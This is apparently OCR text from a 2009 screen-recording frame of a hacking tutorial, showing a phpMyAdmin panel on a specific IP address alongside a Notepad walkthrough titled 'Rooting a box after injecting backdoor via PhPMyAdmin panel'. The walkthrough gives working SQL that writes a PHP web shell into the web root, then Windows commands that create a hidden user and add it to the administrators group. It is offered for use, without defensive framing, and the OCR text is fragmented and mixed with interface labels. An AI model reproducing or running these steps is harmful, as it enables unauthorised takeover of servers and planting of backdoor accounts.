 81.192.255.79 / localhost / milw0rm / hacker | phpMyAdmin 2.10.3 - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://81.192.255.79/phpMyAdmin/
clé wifi
Débuter avec Firefox À la une
81.192.255.79 / localhost / milw0... phpinfo()
Rooting a box after injecting backdoor via PhPMyAdmin panel - Bloc-notes
Fichier Edition Format Affichage ?
Supprimer
phpMyAdm
first command :
CREATE TABLE hacker(
Stack TEXT
) TYPE=MYISaM;
INSERT INTO hacker(stack)
VALUES(
'<pre><body bgcolor=silver><? @system($_REQUEST["v"]); ?></body></pre>'
);
second command :
select * into dumpfile 'c:/appserv/www/st.php' from hacker;
c:/appserv/www/ directory web
st.php name of your file injected
let's try
try another time :d
oki
now time to execute command
net user moad 123456 /add
net localgroup administrateurs moad /add
administrators change from box to box
in my box is administrateurs because is a french windows
SQL
Base de don
milw0rm (1)
milw0rm (1)
hacker
] [ Actualiser ]
Délimiteur : Réafficher la requête après exécution Exécuter
Rechercher : C:\AppServ Suivant Précédent Surligner tout Respecter la casse Phrase non trouvée
Terminé Apache/2.2.8 (... 81.192.255.79 Apache/2.2.8
démarrer 81.192.255.79 / local... CamStudio Flashing
Rooting a box after i... www
FR
01:38
vendredi
06/02/2009